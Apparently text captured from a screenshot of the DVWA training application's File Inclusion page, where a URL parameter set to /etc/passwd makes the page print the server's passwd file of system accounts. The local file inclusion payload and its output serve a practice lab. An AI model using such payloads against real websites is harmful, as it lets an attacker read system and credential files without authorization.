 Vulnerability: File Inclusion :: Da
offices355.com/vulnerabilities/fi/?page=/etc/passwd
無痕式視窗
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload